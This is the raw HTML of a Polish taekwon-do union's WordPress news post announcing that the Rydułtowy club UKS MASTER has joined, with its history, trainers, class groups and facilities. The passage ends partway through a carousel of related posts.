<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/14513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2021/03/witamy-nowy-klub-w-szeregach-zs-put/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-3M5' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-14513 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-14513" class="post-14513 post type-post status-publish format-standard hentry category-komunikaty">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
                <h1 class="entry-title fn">Witamy nowy klub w szeregach ZS PUT</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2021-03-09T14:54:21+01:00">9 marca 2021</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="600" height="600" data-attachment-id="14514" data-permalink="http://www.put.org.pl/2021/03/witamy-nowy-klub-w-szeregach-zs-put/logo-klubowe-nowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" data-orig-size="600,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="logo klubowe nowe" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-300x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" src="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" alt class="wp-image-14514 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg 600w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-300x300.jpg 300w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-380x380.jpg 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" width="600" height="600" data-attachment-id="14514" data-permalink="http://www.put.org.pl/2021/03/witamy-nowy-klub-w-szeregach-zs-put/logo-klubowe-nowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" data-orig-size="600,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="logo klubowe nowe" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-300x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" src="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg" alt="" class="wp-image-14514" srcset="http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe.jpg 600w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-300x300.jpg 300w, http://www.put.org.pl/wp-content/uploads/2021/03/logo-klubowe-nowe-380x380.jpg 380w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></figure>



<p> Mamy przyjemność poinformować, iż w poczet klubów członkowskich ZS PUT dołączył Uczniowski Klub Sportowy MASTER.</p>



<p>Sekcja Taekwondo działa na terenie Rydułtów od 2000 roku. Pierwszym trenerem i założycielem UKS MASTER był Dariusz Rasiak &#8211; posiadacz II dan-a Taekwondo. </p>



<p>Obecnie zajęcia prowadzi jego wychowanek &#8211; Marcin Wróblewski I dan Taekwondo. Od 2019 roku prezesem klubu jest Patrycja Wróblewska-Wojda.<br></p>



<p>Zajęcia dla dzieci i młodzieży odbywają się w dwóch grupach wiekowych:</p>



<p>Gr.1 Zajęcia &#8222;Małego Ninja&#8221; dla dzieci od lat 4 do 6&nbsp;</p>



<p>Gr.2 Zajęcia Taekwondo dla dzieci od lat 7+</p>



<p>Przez cały czas działalności przez naszą sekcję przewinęły się setki uczniów. Pod okiem wykwalifikowanych instruktorów fitness i trenerów personalnych &#8211; wolontariuszy, swoje sportowe pasje mogą rozwijać także dorośli. Specjalnie dla nich przygotowaliśmy zajęcia techniczne, siłowe, wytrzymałościowe, rozciągające i relaksacyjne. Warto dodać, że w zajęciach uczestniczą także seniorzy. Dla członków naszego klubu prowadzimy warsztaty prozdrowotne oraz imprezy integracyjne.&nbsp;</p>



<p>Klub posiada w pełni wyposażoną i klimatyzowaną salę do treningu Taekwondo oraz siłownię.&nbsp;Siedziba klubu znajduje się przy ul. OFiar Terroru 77, 44-280 Rydułtowy; tel. 32 45 77 226.&nbsp;

</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="14513" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2021%2F03%2Fwitamy-nowy-klub-w-szeregach-zs-put%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2021%2F03%2Fwitamy-nowy-klub-w-szeregach-zs-put%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></h3>

                   <p class="author-bio">
                                          </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" 